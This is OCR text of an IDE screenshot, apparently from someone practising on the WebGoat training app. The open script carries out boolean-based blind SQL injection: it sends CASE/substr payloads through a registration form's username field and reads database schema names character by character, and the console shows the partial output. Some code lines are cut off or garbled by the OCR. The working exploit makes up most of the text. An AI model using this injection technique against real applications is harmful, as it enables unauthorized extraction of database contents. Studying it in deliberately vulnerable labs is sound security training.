 PC 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) Git(G) 窗口(W) 帮助(H) Download - p3.py
Download p3.py p3 Git(G):
项目 p2.py p3.py re.py
MyWebGoat
SecTools - 副本
srs-4.0-r2
venv library 根
Videos
wanan
WebGoat
WebGoat-develop
WeChat Files
保存的图片
浏览器下载
齐鲁工大鲁科院教字〔2022〕115号-教务处
9FC20B9E98EA98B4A35E6223041A5EF94
cacert.der
Docker Desktop Installer.exe
lal_v0.30.1_arm64.zip
lal_v0.30.1_windows.zip
Livehime-Win-beta-4.27.5.4010-x64.exe
OBS-Studio-28.0.1-Full-Installer-x64.exe
p1.py
p2.py
p3.py
srs-4.0-r2.zip
SRS-Windows-x86_64-5.0.19-setup.exe
wt.bat
关键词4K图下载器.exe
浏览器下载.7z
齐鲁工大鲁科院教字〔2022〕115号-教务处
外部库
临时文件和控制台
项目
提交
拉取请求
Bookmarks
结构
1 17 28
10 wd = ""
11 0
12 e True:
13 i +=1
14 for  c in range(32,127):
15 #f"' or CASE substr((select schema_name from INFORMATION_SCHEMA.SCHEMATA limit 1 offset 1),{i},1) WHEN '{chr(c)}' THEN true ELSE false END-
16 payload = f"' or CASE substr((select group_concat(schema_name) from INFORMATION_SCHEMA.SCHEMATA),{i},1) WHEN '{chr(c)}' THEN true ELSE fals
17 data = {
18 "username_reg":{payload},
19 "email_reg":"11%4011.com",
20 "password_reg":"1",
21 "confirm_password_reg":"1"
22 }
23 r = requests.put(url=url,headers=header,data=data)
24 if "already" in r.text:
25 passwd += chr(c)
26 print(passwd)
27
28
数据库
SciView
通知
远程主机
运行: p3
12
123
1234
12345
123456
123456,
123456,C
123456,CO
123456,CON
123456,CONT
123456,CONTA
Git 运行 Python Packages TODO Python 控制台 问题 终端 服务 数据库更改
PEP 8: W391 blank line at end of file <无默认服务器> 27:1 (1503 字符, 27 行 换行符) CRLF UTF-8 4 个空格 Python 3.7 (Download) develop